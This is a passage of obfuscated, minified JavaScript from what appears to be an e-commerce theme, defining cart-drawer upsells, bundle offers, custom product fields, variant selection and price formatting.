_0x496638=a0_0x48952f;super(),this.image=this[_0x496638(503)](".upsell__image__img"),this[_0x496638(432)]=this[_0x496638(503)](_0x496638(890)),this[_0x496638(840)]=this[_0x496638(503)](".upsell__variant-picker"),this[_0x496638(826)]=this[_0x496638(422)](_0x496638(881)),this.jsonData=this[_0x496638(503)]('[type="application/json"]'),this[_0x496638(604)]=this[_0x496638(583)][_0x496638(604)]==="true",this[_0x496638(604)]&&(this[_0x496638(282)]=parseInt(this.dataset[_0x496638(282)]),this[_0x496638(507)]=parseInt(this[_0x496638(583)][_0x496638(507)]),this[_0x496638(308)]=this[_0x496638(503)](".upsell__price .regular-price"),this[_0x496638(752)]=this.querySelector(_0x496638(652)),this[_0x496638(858)]=parseFloat(this.dataset[_0x496638(858)]),this[_0x496638(407)]=parseFloat(this[_0x496638(583)][_0x496638(407)]),this[_0x496638(517)]=this[_0x496638(583)][_0x496638(517)],this.isMainOfferItem=this.dataset[_0x496638(744)]==="true",this[_0x496638(332)]&&(this.mainOfferContainer=document[_0x496638(503)](_0x496638(404)+this[_0x496638(583)][_0x496638(600)]))),this[_0x496638(432)]&&this[_0x496638(432)].addEventListener(_0x496638(357),this[_0x496638(416)].bind(this)),this[_0x496638(840)]&&this[_0x496638(840)][_0x496638(333)]("change",this[_0x496638(663)][_0x496638(514)](this))}[a0_0x48952f(416)](_0x210380){const _0x1d506a=a0_0x48952f;_0x210380[_0x1d506a(278)].nodeName[_0x1d506a(701)]()===_0x1d506a(917)||_0x210380[_0x1d506a(278)][_0x1d506a(626)][_0x1d506a(701)]()===_0x1d506a(417)||(this.dataset[_0x1d506a(299)]==="true"?this[_0x1d506a(583)].selected=_0x1d506a(266):this[_0x1d506a(583)].selected="true")}[a0_0x48952f(663)](_0x3a615e){const _0x35b231=a0_0x48952f,_0x1669f3=Array.from(_0x3a615e[_0x35b231(873)][_0x35b231(422)]("select"),_0x368669=>_0x368669.value),_0xd842d2=this[_0x35b231(717)]()[_0x35b231(567)](_0x5257e9=>{const _0x5f1ab1=_0x35b231;return!_0x5257e9.options.map((_0x1d32e6,_0x547eeb)=>_0x1669f3[_0x547eeb]===_0x1d32e6)[_0x5f1ab1(340)](!1)});this[_0x35b231(604)]&&(this[_0x35b231(282)]=_0xd842d2[_0x35b231(282)]*this[_0x35b231(858)]-this[_0x35b231(407)],this[_0x35b231(507)]=_0xd842d2[_0x35b231(282)],_0xd842d2[_0x35b231(493)]&&_0xd842d2[_0x35b231(493)]>_0xd842d2.price&&(this.comparePrice=_0xd842d2[_0x35b231(493)]),displayPrices(this[_0x35b231(282)],this[_0x35b231(507)],this[_0x35b231(308)],this[_0x35b231(752)],this.moneyFormat)),this[_0x35b231(287)]&&_0xd842d2[_0x35b231(448)]&&(this.image[_0x35b231(559)]=_0xd842d2[_0x35b231(448)][_0x35b231(559)]),this[_0x35b231(1014)](_0xd842d2.id),this[_0x35b231(332)]&&this[_0x35b231(320)][_0x35b231(321)]&&this[_0x35b231(320)][_0x35b231(321)]()}[a0_0x48952f(1014)](_0x394d9d){const _0x3cff09=a0_0x48952f;this[_0x3cff09(583)].id=_0x394d9d}[a0_0x48952f(717)](){const _0x3d102a=a0_0x48952f;return this[_0x3d102a(429)]=this[_0x3d102a(429)]||JSON.parse(this[_0x3d102a(426)][_0x3d102a(535)]),this.variantData}}customElements[a0_0x48952f(599)](a0_0x48952f(337),ProductInfoUpsell);class CartDrawerUpsell extends ProductInfoUpsell{constructor(){const _0x155f08=a0_0x48952f;super(),this.cartDrawer=document[_0x155f08(503)](_0x155f08(829)),this.cartItems=this[_0x155f08(1011)][_0x155f08(503)](_0x155f08(960)),this[_0x155f08(785)]=this[_0x155f08(503)](_0x155f08(323)),this.idInput=this[_0x155f08(785)].querySelector(_0x155f08(668))}handleToggle(_0x357ad5){const _0x5828ec=a0_0x48952f;_0x357ad5[_0x5828ec(278)][_0x5828ec(626)][_0x5828ec(701)]()===_0x5828ec(917)||_0x357ad5[_0x5828ec(278)][_0x5828ec(626)].toLowerCase()===_0x5828ec(417)||(this[_0x5828ec(583)][_0x5828ec(299)]===_0x5828ec(418)?(this[_0x5828ec(583)][_0x5828ec(299)]="false",this[_0x5828ec(352)]()):(this.dataset[_0x5828ec(299)]=_0x5828ec(418),this[_0x5828ec(420)]()))}[a0_0x48952f(620)](){const _0x9375f7=a0_0x48952f;this[_0x9375f7(583)][_0x9375f7(299)]===_0x9375f7(418)&&!this[_0x9375f7(1011)][_0x9375f7(947)][_0x9375f7(956)](_0x9375f7(455))?this[_0x9375f7(420)]():this.removeFromCart()}addToCart(){const _0x298cb8=a0_0x48952f;this.cartDrawer[_0x298cb8(503)](_0x298cb8(552)+this[_0x298cb8(583)][_0x298cb8(944)])||(this[_0x298cb8(432)]&&this.toggleBtn[_0x298cb8(460)](_0x298cb8(696),""),this[_0x298cb8(826)][_0x298cb8(808)](_0x5c6405=>{_0x5c6405[_0x298cb8(460)]("disabled","")}),this.productForm[_0x298cb8(908)]())}[a0_0x48952f(352)](){const _0x1fe02a=a0_0x48952f,_0x9b550c=this[_0x1fe02a(1011)][_0x1fe02a(503)](_0x1fe02a(552)+this[_0x1fe02a(583)].handle);!_0x9b550c||!this[_0x1fe02a(905)]||(this.toggleBtn&&this[_0x1fe02a(432)][_0x1fe02a(460)](_0x1fe02a(696),""),this[_0x1fe02a(826)][_0x1fe02a(808)](_0x1a5f64=>{const _0x3cc130=_0x1fe02a;_0x1a5f64[_0x3cc130(460)](_0x3cc130(696),"")}),this.cartItems[_0x1fe02a(743)](_0x9b550c[_0x1fe02a(583)][_0x1fe02a(665)],0))}[a0_0x48952f(1014)](_0x918a11){const _0x2a3b9f=a0_0x48952f;this.dataset.id=_0x918a11,this[_0x2a3b9f(853)][_0x2a3b9f(879)]=_0x918a11,this[_0x2a3b9f(583)][_0x2a3b9f(299)]===_0x2a3b9f(418)&&(this.selectTimeout&&clearTimeout(this[_0x2a3b9f(302)]),this[_0x2a3b9f(352)](),this.selectTimeout=setTimeout(()=>{this[_0x2a3b9f(420)]()},1e3))}[a0_0x48952f(329)](){const _0x12b861=a0_0x48952f,_0x151024=this[_0x12b861(1011)][_0x12b861(503)](_0x12b861(552)+this[_0x12b861(583)][_0x12b861(944)]);let _0x571af6=!1;return(_0x151024&&this[_0x12b861(583)][_0x12b861(299)]===_0x12b861(266)||!_0x151024&&this[_0x12b861(583)][_0x12b861(299)]===_0x12b861(418))&&(_0x571af6=!0),_0x571af6}}customElements[a0_0x48952f(599)](a0_0x48952f(649),CartDrawerUpsell);function displayPrices(_0x2b81f5,_0x2e1971,_0x5bb212,_0x18c5ae,_0x316d3b){const _0x32bd8d=a0_0x48952f;if(_0x316d3b){if(_0x2b81f5&&_0x5bb212){var _0x16cb83=formatMoney(_0x2b81f5,_0x316d3b);_0x5bb212[_0x32bd8d(688)]=_0x16cb83}if(_0x2e1971&&_0x18c5ae){var _0x122221=formatMoney(_0x2e1971,_0x316d3b);_0x18c5ae[_0x32bd8d(688)]=_0x122221,_0x2e1971>_0x2b81f5?_0x18c5ae[_0x32bd8d(947)].remove(_0x32bd8d(464)):_0x18c5ae[_0x32bd8d(947)][_0x32bd8d(606)]("hidden")}}}function initTrapFocus(){const _0x24a5bc=a0_0x48952f;return isIe=!1,!(document.querySelector(_0x24a5bc(734))&&document.querySelector(_0x24a5bc(734))[_0x24a5bc(583)].type===null)}function formatMoney(_0x2abbd6,_0x46762f,_0x2e4856=!1){const _0x252d8b=a0_0x48952f;typeof _0x2abbd6=="string"&&(_0x2abbd6=_0x2abbd6[_0x252d8b(612)](".",""));var _0x17682c="",_0x47c449=/\{\{\s*(\w+)\s*\}\}/,_0x35e0db=_0x46762f;function _0x483caa(_0x5304ea,_0x41c019){return typeof _0x5304ea>"u"?_0x41c019:_0x5304ea}function _0x30568b(_0x3bf5a3,_0x190c9d,_0x23193a,_0x1baf4c){const _0x259133=_0x252d8b;if(_0x190c9d=_0x483caa(_0x190c9d,2),_0x23193a=_0x483caa(_0x23193a,","),_0x1baf4c=_0x483caa(_0x1baf4c,"."),isNaN(_0x3bf5a3)||_0x3bf5a3==null)return 0;_0x3bf5a3=(_0x3bf5a3/100)[_0x259133(217)](_0x190c9d);var _0x27f7fe=_0x3bf5a3[_0x259133(804)]("."),_0x501ab0=_0x27f7fe[0][_0x259133(612)](/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+_0x23193a),_0xb0ec4d=_0x27f7fe[1]?_0x1baf4c+_0x27f7fe[1]:"";return _0x2e4856&&_0xb0ec4d===_0x1baf4c+"00"&&(_0xb0ec4d=""),_0x501ab0+_0xb0ec4d}switch(_0x35e0db[_0x252d8b(961)](_0x47c449)[1]){case _0x252d8b(336):_0x17682c=_0x30568b(_0x2abbd6,2);break;case _0x252d8b(543):_0x17682c=_0x30568b(_0x2abbd6,0);break;case _0x252d8b(521):_0x17682c=_0x30568b(_0x2abbd6,2,".",",");break;case _0x252d8b(253):_0x17682c=_0x30568b(_0x2abbd6,0,".",",");break}return _0x35e0db[_0x252d8b(612)](_0x47c449,_0x17682c)}class CartDrawerGift extends CartDrawerUpsell{constructor(){super()}}customElements[a0_0x48952f(599)]("cart-drawer-gift",CartDrawerGift);function initToggleUpsells(){const _0x22e7fd=a0_0x48952f,_0x32d5fd=document[_0x22e7fd(503)](_0x22e7fd(829));_0x32d5fd&&_0x32d5fd.querySelectorAll(_0x22e7fd(767)).forEach(_0x9db196=>{const _0xadd69c=_0x22e7fd;_0x9db196[_0xadd69c(620)]&&_0x9db196[_0xadd69c(620)]()})}initToggleUpsells();class MainBundleOffer extends HTMLElement{constructor(){const _0x10f438=a0_0x48952f;super(),this[_0x10f438(364)]=this.querySelectorAll(_0x10f438(516)),this[_0x10f438(604)]=this.dataset[_0x10f438(604)]==="true",this.updatePrices&&(this[_0x10f438(308)]=this.querySelector(_0x10f438(515)),this[_0x10f438(752)]=this[_0x10f438(503)](_0x10f438(891)),this[_0x10f438(858)]=parseFloat(this[_0x10f438(583)].percentageLeft),this[_0x10f438(407)]=parseFloat(this[_0x10f438(583)][_0x10f438(407)]),this[_0x10f438(517)]=this[_0x10f438(583)].moneyFormat)}[a0_0x48952f(321)](){const _0xc196b8=a0_0x48952f;if(this.updatePrices){var _0x45e048=0,_0x46861d=0;for(let _0x42bc38=0;_0x42bc38<this[_0xc196b8(364)][_0xc196b8(260)];_0x42bc38++)_0x45e048+=parseInt(this.offerItems[_0x42bc38][_0xc196b8(282)]),_0x46861d+=parseInt(this.offerItems[_0x42bc38].comparePrice);_0x45e048=_0x45e048*this[_0xc196b8(858)]-this[_0xc196b8(407)],displayPrices(_0x45e048,_0x46861d,this[_0xc196b8(308)],this[_0xc196b8(752)],this[_0xc196b8(517)])}}}customElements.define(a0_0x48952f(715),MainBundleOffer);class CustomProductField extends HTMLElement{constructor(){const _0x5c2bf0=a0_0x48952f;super(),this[_0x5c2bf0(618)]=this[_0x5c2bf0(583)][_0x5c2bf0(754)],this.input=this[_0x5c2bf0(503)](_0x5c2bf0(293)),this[_0x5c2bf0(811)]=this[_0x5c2bf0(422)](_0x5c2bf0(529)),this.select=this.querySelector(_0x5c2bf0(881)),this[_0x5c2bf0(785)]=document.getElementById(_0x5c2bf0(252)+this[_0x5c2bf0(583)][_0x5c2bf0(600)]),this.prevValue=this[_0x5c2bf0(583)][_0x5c2bf0(843)],this[_0x5c2bf0(997)]=this[_0x5c2bf0(583)][_0x5c2bf0(398)]===_0x5c2bf0(418),this[_0x5c2bf0(261)]=!0,(this.dataset[_0x5c2bf0(491)]===_0x5c2bf0(917)||this[_0x5c2bf0(583)][_0x5c2bf0(491)]===_0x5c2bf0(674))&&(this[_0x5c2bf0(261)]=!1),this[_0x5c2bf0(360)](),this[_0x5c2bf0(997)]&&this.isText&&(this.isValid=!0,this[_0x5c2bf0(699)]=document.querySelectorAll(_0x5c2bf0(222)),this[_0x5c2bf0(941)]=this[_0x5c2bf0(785)][_0x5c2bf0(503)](_0x5c2bf0(671)+this[_0x5c2bf0(583)][_0x5c2bf0(600)]),this[_0x5c2bf0(966)]=this[_0x5c2bf0(941)][_0x5c2bf0(503)](".main-atc__label"),this[_0x5c2bf0(695)]=this[_0x5c2bf0(941)][_0x5c2bf0(503)](_0x5c2bf0(1006)),this[_0x5c2bf0(399)]=this[_0x5c2bf0(583)].atcErrorMsg,this[_0x5c2bf0(941)][_0x5c2bf0(583)][_0x5c2bf0(525)]=parseInt(this[_0x5c2bf0(941)][_0x5c2bf0(583)].requiredFields)+1,this.mainAtcBtnError[_0x5c2bf0(688)]=this[_0x5c2bf0(399)],this[_0x5c2bf0(239)]=this[_0x5c2bf0(583)][_0x5c2bf0(239)]===_0x5c2bf0(418),this[_0x5c2bf0(885)]=document[_0x5c2bf0(503)](_0x5c2bf0(441)+this[_0x5c2bf0(583)][_0x5c2bf0(600)]),this[_0x5c2bf0(239)]&&this.stickyAtcButton&&(this[_0x5c2bf0(390)]=this[_0x5c2bf0(885)][_0x5c2bf0(503)](_0x5c2bf0(860)),this[_0x5c2bf0(756)]=this.stickyAtcButton[_0x5c2bf0(503)](_0x5c2bf0(305)),this[_0x5c2bf0(756)][_0x5c2bf0(688)]=this[_0x5c2bf0(399)]),this[_0x5c2bf0(512)](this[_0x5c2bf0(595)],null)),this[_0x5c2bf0(573)]&&this[_0x5c2bf0(573)].addEventListener("input",this[_0x5c2bf0(676)][_0x5c2bf0(514)](this)),this[_0x5c2bf0(811)][_0x5c2bf0(808)](_0x80850b=>{const _0x164779=_0x5c2bf0;_0x80850b[_0x164779(333)]("input",this.handleChange[_0x164779(514)](this))}),this[_0x5c2bf0(917)]&&this.select[_0x5c2bf0(333)](_0x5c2bf0(480),this[_0x5c2bf0(676)].bind(this))}handleChange(_0x1c8e6a){const _0x5b2ac5=a0_0x48952f,_0x268440=_0x1c8e6a[_0x5b2ac5(278)][_0x5b2ac5(879)][_0x5b2ac5(388)]();if(_0x1c8e6a.target[_0x5b2ac5(613)]())this[_0x5b2ac5(595)]=_0x268440;else{_0x1c8e6a[_0x5b2ac5(278)][_0x5b2ac5(879)]=this.prevValue;return}this[_0x5b2ac5(749)][_0x5b2ac5(879)]=_0x268440,this[_0x5b2ac5(997)]&&this.isText&&this[_0x5b2ac5(512)](_0x268440,_0x1c8e6a[_0x5b2ac5(278)])}[a0_0x48952f(512)](_0x362864,_0x4e965f){const _0x5711d2=a0_0x48952f,_0x21f099=_0x362864.length>0;if(_0x21f099===this.isValid)return;this[_0x5711d2(771)]=_0x21f099,_0x4e965f&&(this[_0x5711d2(771)]?(_0x4e965f.classList.remove(_0x5711d2(870)),this[_0x5711d2(941)][_0x5711d2(583)][_0x5711d2(792)]=parseInt(this.mainAtcButton.dataset[_0x5711d2(792)])+1):(_0x4e965f[_0x5711d2(947)][_0x5711d2(606)](_0x5711d2(870)),this[_0x5711d2(941)].dataset[_0x5711d2(792)]=parseInt(this[_0x5711d2(941)].dataset[_0x5711d2(792)])-1));const _0x1ff1ac=this[_0x5711d2(941)].dataset[_0x5711d2(792)]===this[_0x5711d2(941)].dataset[_0x5711d2(525)],_0x1723ce=this[_0x5711d2(941)][_0x5711d2(583)][_0x5711d2(346)]===_0x5711d2(418);this[_0x5711d2(699)][_0x5711d2(808)](_0x5a5ac1=>{const _0x4ea385=_0x5711d2;_0x1ff1ac&&!_0x1723ce?_0x5a5ac1[_0x4ea385(794)](_0x4ea385(696)):_0x5a5ac1.setAttribute(_0x4ea385(696),"")}),this.atcErrorMsg[_0x5711d2(260)]!==0&&(_0x1ff1ac?(this[_0x5711d2(966)][_0x5711d2(710)].display="",this[_0x5711d2(695)].style[_0x5711d2(864)]=_0x5711d2(1025),this[_0x5711d2(239)]&&this[_0x5711d2(885)]&&(this.stickyAtcBtnLabel[_0x5711d2(710)][_0x5711d2(864)]="",this[_0x5711d2(756)][_0x5711d2(710)][_0x5711d2(864)]=_0x5711d2(1025))):(this.mainAtcBtnLabel.style[_0x5711d2(864)]="none",this[_0x5711d2(695)][_0x5711d2(710)][_0x5711d2(864)]="",this[_0x5711d2(239)]&&this.stickyAtcButton&&(this[_0x5711d2(390)][_0x5711d2(710)][_0x5711d2(864)]=_0x5711d2(1025),this[_0x5711d2(756)][_0x5711d2(710)][_0x5711d2(864)]="")))}createInputs(){const _0x4cee2e=a0_0x48952f;this.productFormInput=document[_0x4cee2e(216)](_0x4cee2e(573)),this.productFormInput[_0x4cee2e(460)](_0x4cee2e(491),"hidden"),this[_0x4cee2e(749)][_0x4cee2e(460)](_0x4cee2e(754),_0x4cee2e(617)+this.fieldName+"]"),this[_0x4cee2e(749)][_0x4cee2e(879)]=this[_0x4cee2e(583)][_0x4cee2e(843)],this[_0x4cee2e(785)][_0x4cee2e(484)](this[_0x4cee2e(749)])}}customElements.define("custom-product-field",CustomProductField);function playMedia(){const _0x26eeab=a0_0x48952f;serial||(serial=currentScript.dataset[_0x26eeab(1018)]||"")}class VariantSelects extends HTMLElement{constructor(){const _0x4a2628=a0_0x48952f;super(),this[_0x4a2628(486)]=_0x4a2628(421),this[_0x4a2628(373)]=document[_0x4a2628(892)](""+this[_0x4a2628(486)]+this[_0x4a2628(583)][_0x4a2628(600)]),this[_0x4a2628(681)]=!1,this[_0x4a2628(911)]=document[_0x4a2628(892)]("quantity-breaks-"+this[_0x4a2628(583)][_0x4a2628(600)]),this.hasQuantityBreaksPicker=this.dataset[_0x4a2628(262)]===_0x4a2628(418),this[_0x4a2628(916)]=this.dataset[_0x4a2628(530)]!=_0x4a2628(418),this.hasQuantityBreaksPicker&&(this[_0x4a2628(551)]=this[_0x4a2628(583)][_0x4a2628(551)],this.quantityBreaksPickerDisplayedImages=this[_0x4a2628(583)][_0x4a2628(882)]),this.addEventListener(_0x4a2628(480),this[_0x4a2628(855)])}[a0_0x48952f(855)](){const _0x3ef324=a0_0x48952f;this[_0x3ef324(211)](),this[_0x3ef324(757)](),this.toggleAddButton(!0,"",!1),this[_0x3ef324(291)](),this[_0x3ef324(862)](),this[_0x3ef324(531)](),this.currentVariant?(this[_0x3ef324(297)](),this[_0x3ef324(750)](),this[_0x3ef324(935)](),this[_0x3ef324(831)](),this.updateShareUrl()):(this[_0x3ef324(403)](!0,"",!0),this[_0x3ef324(504)]())}updateOptions(){const _0x37d826=a0_0x48952f,_0x3bc7da=[];this[_0x37d826(422)](_0x37d826(914)).forEach(_0x378445=>{const _0x501c6a=_0x37d826;let _0x5bcbba;const _0x1c0e26=_0x378445[_0x501c6a(503)](_0x501c6a(581))[_0x501c6a(583)].type;_0x1c0e26==_0x501c6a(787)||_0x1c0e26==_0x501c6a(818)?_0x5bcbba=_0x378445[_0x501c6a(503)](_0x501c6a(917)).value:_0x5bcbba=_0x378445[_0x501c6a(503)]('input[type="radio"]:checked').value,_0x3bc7da[_0x501c6a(536)](_0x5bcbba)}),this[_0x37d826(762)]=_0x3bc7da}[a0_0x48952f(757)](){const _0x3baa5f=a0_0x48952f;this[_0x3baa5f(773)]=this[_0x3baa5f(717)]().find(_0x4a27fc=>{const _0x213fad=_0x3baa5f;return!_0x4a27fc.options[_0x213fad(392)]((_0x2f2bac,_0x416140)=>this[_0x213fad(762)][_0x416140]===_0x2f2bac)[_0x213fad(340)](!1)})}[a0_0x48952f(297)](){const _0x473b83=a0_0x48952f;if(!this[_0x473b83(773)]||!this[_0x473b83(773)][_0x473b83(314)])return;document[_0x473b83(422)](_0x473b83(955)+this[_0x473b83(583)][_0x473b83(600)]+'"]')[_0x473b83(808)](_0xba3d10=>_0xba3d10.setActiveMedia(this[_0x473b83(583)][_0x473b83(600)]+"-"+this[_0x473b83(773)][_0x473b83(314)].id,this[_0x473b83(916)]));const _0x4f3d22=document.querySelector("#ProductModal-"+this.dataset[_0x473b83(600)]+_0x473b83(443));if(!_0x4f3d22)return;const _0x4b3173=_0x4f3d22[_0x473b83(503)](_0x473b83(224)+this[_0x473b83(773)][_0x473b83(314)].id+'"]');_0x4f3d22[_0x473b83(379)](_0x4b3173)}[a0_0x48952f(750)](){const _0x2886b4=a0_0x48952f;!this[_0x2886b4(773)]||this[_0x2886b4(583)][_0x2886b4(784)]===_0x2886b4(266)||window.history[_0x2886b4(410)]({},"",this[_0x2886b4(583)][_0x2886b4(377)]+_0x2886b4(938)+this[_0x2886b4(773)].id)}[a0_0x48952f(670)](){const _0x169cc2=a0_0x48952f,_0x21cb0d=document[_0x169cc2(892)](_0x169cc2(655)+this[_0x169cc2(583)].section);!_0x21cb0d||!_0x21cb0d[_0x169cc2(784)]||_0x21cb0d[_0x169cc2(784)](""+window.shopUrl+this[_0x169cc2(583)][_0x169cc2(377)]+_0x169cc2(938)+this[_0x169cc2(773)].id)}[a0_0x48952f(935)](){const _0x255aa7=a0_0x48952f;document.querySelectorAll(_0x255aa7(959)+this.dataset[_0x255aa7(600)]+_0x255aa7(1004)+this.dataset.section).forEach(_0x2ba9b6=>{const _0x453f75=_0x255aa7,_0x2cb568=_0x2ba9b6[_0x453f75(503)]('input[name="id"]');_0x2cb568[_0x453f75(879)]=this[_0x453f75(773)].id,_0x2cb568[_0x453f75(783)](new Event("change",{bubbles:!0}))})}[a0_0x48952f(531)](){const _0x4db141=a0_0x48952f,_0x430d04=this[_0x4db141(429)][_0x4db141(978)](_0x2add61=>this[_0x4db141(503)](_0x4db141(298))[_0x4db141(879)]===_0x2add61[_0x4db141(474)]),_0x4fcdc5=this.isSecondary?[...this.secondarySelect.querySelectorAll(_0x4db141(914))]:[...this[_0x4db141(422)](_0x4db141(914))];_0x4fcdc5[_0x4db141(808)]((_0x27ce6b,_0x2f7111)=>{const _0x5d91ad=_0x4db141;if(_0x2f7111===0)return;const _0x52d5e5=[..._0x27ce6b[_0x5d91ad(422)](_0x5d91ad(776))],_0x24dd9b=_0x4fcdc5[_0x2f7111-1].querySelector(_0x5d91ad(298))[_0x5d91ad(879)],_0x4a6654=_0x430d04[_0x5d91ad(978)](_0x4f6bf0=>_0x4f6bf0[_0x5d91ad(236)]&&_0x4f6bf0[_0x5d91ad(417)+_0x2f7111]===_0x24dd9b).map(_0x445c8a=>_0x445c8a[_0x5d91ad(417)+(_0x2f7111+1)]);this.setInputAvailability(_0x52d5e5,_0x4a6654)})}setInputAvailability(_0x475520,_0xe4901b){const _0x1063d5=a0_0x48952f;_0x475520[_0x1063d5(808)](_0x3dbd98=>{const _0x60b8d0=_0x1063d5;_0x3dbd98[_0x60b8d0(626)]===_0x60b8d0(417)?_0xe4901b[_0x60b8d0(340)](_0x3dbd98.getAttribute(_0x60b8d0(879)))?_0x3dbd98.innerText=_0x3dbd98[_0x60b8d0(971)](_0x60b8d0(879)):_0x3dbd98[_0x60b8d0(730)]=window[_0x60b8d0(322)][_0x60b8d0(689)][_0x60b8d0(612)](_0x60b8d0(350),_0x3dbd98[_0x60b8d0(971)](_0x60b8d0(879))):_0xe4901b[_0x60b8d0(340)](_0x3dbd98[_0x60b8d0(971)]("value"))?_0x3dbd98.classList[_0x60b8d0(359)]("disabled"):_0x3dbd98.classList[_0x60b8d0(606)](_0x60b8d0(696))})}[a0_0x48952f(291)](){const _0x45c8cc=a0_0x48952f,_0x518fbc=document[_0x45c8cc(503)](_0x45c8cc(632));_0x518fbc&&(this[_0x45c8cc(773)]&&this.currentVariant[_0x45c8cc(236)]?_0x518fbc[_0x45c8cc(827)](this[_0x45c8cc(773)].id):(_0x518fbc[_0x45c8cc(794)](_0x45c8cc(236)),_0x518fbc[_0x45c8cc(688)]=""))}[a0_0x48952f(862)](){const _0x1eaab5=a0_0x48952f,_0xf3cdf=this[_0x1eaab5(370)](_0x1eaab5(600));if(!_0xf3cdf)return;const _0x41fb36=_0xf3cdf[_0x1eaab5(503)]("product-form");_0x41fb36&&_0x41fb36[_0x1eaab5(918)]()}renderProductInfo(){const _0x3d838f=a0_0x48952f,_0x1acc0e=this[_0x3d838f(773)].id,_0x159f6e=this.dataset.originalSection?this.dataset.originalSection:this[_0x3d838f(583)].section;fetch(this[_0x3d838f(583)][_0x3d838f(377)]+_0x3d838f(938)+_0x1acc0e+_0x3d838f(231)+(this[_0x3d838f(583)][_0x3d838f(438)]?this[_0x3d838f(583)][_0x3d838f(438)]:this.dataset[_0x3d838f(600)])).then(_0x3cdb0b=>_0x3cdb0b[_0x3d838f(611)]())[_0x3d838f(374)](_0x521bd2=>{const _0x35f7fc=_0x3d838f;if(this[_0x35f7fc(773)].id!==_0x1acc0e)return;const _0x1d913c=new DOMParser().parseFromString(_0x521bd2,_0x35f7fc(964)),_0x1cb882=document[_0x35f7fc(892)]("price-"+this[_0x35f7fc(583)][_0x35f7fc(600)]),_0x486c82=_0x1d913c[_0x35f7fc(892)](_0x35f7fc(444)+(this[_0x35f7fc(583)].originalSection?this[_0x35f7fc(583)][_0x35f7fc(438)]:this.dataset[_0x35f7fc(600)])),_0x3e90d8=document[_0x35f7fc(892)](_0x35f7fc(716)+this[_0x35f7fc(583)][_0x35f7fc(600)]),_0x28186f=_0x1d913c[_0x35f7fc(892)](_0x35f7fc(716)+(this[_0x35f7fc(583)][_0x35f7fc(438)]?this[_0x35f7fc(583)][_0x35f7fc(438)]:this[_0x35f7fc(583)][_0x35f7fc(600)])),_0x507e7e=document.getElementById("sticky-atc-price-"+this[_0x35f7fc(583)][_0x35f7fc(600)]),_0x5f494d=_0x1d913c[_0x35f7fc(892)]("sticky-atc-price-"+(this[_0x35f7fc(583)][_0x35f7fc(438)]?this[_0x35f7fc(583)][_0x35f7fc(438)]:this[_0x35f7fc(583)][_0x35f7fc(600)])),_0x366227=document[_0x35f7fc(892)](_0x35f7fc(630)+this[_0x35f7fc(583)].section),_0x3804f6=_0x1d913c.getElementById(_0x35f7fc(630)+(this[_0x35f7fc(583)][_0x35f7fc(438)]?this.dataset[_0x35f7fc(438)]:this.dataset[_0x35f7fc(600)])),_0x549ae0=document.getElementById("main-atc-price-"+this.dataset[_0x35f7fc(600)]),_0x574ea6=_0x1d913c[_0x35f7fc(892)](_0x35f7fc(945)+(this[_0x35f7fc(583)].originalSection?this[_0x35f7fc(583)].originalSection:this.dataset.section)),_0xf8c526=document[_0x35f7fc(422)](_0x35f7fc(727)+this[_0x35f7fc(583)][_0x35f7fc(600)]+'"]'),_0x5e9b7a=_0x1d913c[_0x35f7fc(422)](_0x35f7fc(727)+(this[_0x35f7fc(583)][_0x35f7fc(438)]?this[_0x35f7fc(583)][_0x35f7fc(438)]:this[_0x35f7fc(583)].section)+'"]'),_0x1721d5=_0x1d913c[_0x35f7fc(892)](_0x35f7fc(970)+(this[_0x35f7fc(583)][_0x35f7fc(438)]?this[_0x35f7fc(583)][_0x35f7fc(438)]:this[_0x35f7fc(583)].section)),_0x234f48=document.getElementById(_0x35f7fc(970)+this[_0x35f7fc(583)][_0x35f7fc(600)]),_0x2597d6=_0x1d913c[_0x35f7fc(892)](_0x35f7fc(1023)+(this[_0x35f7fc(583)].originalSection?this[_0x35f7fc(583)][_0x35f7fc(438)]:this[_0x35f7fc(583)].section)),_0x3a07ed=document[_0x35f7fc(892)](_0x35f7fc(1023)+this[_0x35f7fc(583)][_0x35f7fc(600)]);if(_0x1cb882&&_0x486c82&&(_0x1cb882[_0x35f7fc(688)]=_0x486c82.innerHTML),_0x3e90d8&&_0x28186f&&(_0x3e90d8[_0x35f7fc(688)]=_0x28186f[_0x35f7fc(688)]),_0x507e7e&&_0x5f494d&&(_0x507e7e[_0x35f7fc(688)]=_0x5f494d[_0x35f7fc(688)]),_0x366227&&_0x3804f6&&(_0x366227[_0x35f7fc(559)]=_0x3804f6[_0x35f7fc(559)]),_0x574ea6&&_0x549ae0&&(_0x549ae0.innerHTML=_0x574ea6[_0x35f7fc(688)]),_0xf8c526&&_0x5e9b7a)for(var _0x51b574=0;_0x51b574<_0xf8c526.length;_0x51b574++)_0xf8c526[_0x51b574][_0x35f7fc(688)]=_0x5e9b7a[_0x51b574][_0x35f7fc(688)];if(_0x2597d6&&_0x3a07ed&&(_0x3a07ed[_0x35f7fc(688)]=_0x2597d6[_0x35f7fc(688)]),_0x1721d5&&_0x234f48&&(_0x234f48[_0x35f7fc(688)]=_0x1721d5.innerHTML,_0x234f48[_0x35f7fc(947)].toggle(_0x35f7fc(988),_0x1721d5[_0x35f7fc(947)][_0x35f7fc(956)](_0x35f7fc(988)))),this[_0x35f7fc(911)]){const _0x45a4da=_0x1d913c.getElementById(_0x35f7fc(877)+(this[_0x35f7fc(583)].originalSection?this[_0x35f7fc(583)][_0x35f7fc(438)]:this.dataset[_0x35f7fc(600)])),_0x37eca3=this.QuantityBreaks[_0x35f7fc(422)](_0x35f7fc(342)),_0x522d21=_0x45a4da[_0x35f7fc(422)](_0x35f7fc(342));for(let _0x350c4a=0;_0x350c4a<_0x37eca3[_0x35f7fc(260)];_0x350c4a++)_0x37eca3[_0x350c4a][_0x35f7fc(688)]=_0x522d21[_0x350c4a][_0x35f7fc(688)];if(this[_0x35f7fc(911)][_0x35f7fc(705)]){this[_0x35f7fc(911)][_0x35f7fc(840)][_0x35f7fc(808)](_0x114b6f=>{const _0x1ad95d=_0x35f7fc;_0x114b6f[_0x1ad95d(583)][_0x1ad95d(602)]=this[_0x1ad95d(773)].id});const _0x122920=this[_0x35f7fc(911)][_0x35f7fc(422)](_0x35f7fc(1026)),_0x1ab18f=_0x45a4da[_0x35f7fc(422)](".quantity-break__variant-select");for(let _0x85b959=0;_0x85b959<_0x122920[_0x35f7fc(260)];_0x85b959++)_0x122920[_0x85b959][_0x35f7fc(688)]=_0x1ab18f[_0x85b959][_0x35f7fc(688)];this.QuantityBreaks.initVariants()}}if(this[_0x35f7fc(262)]){const 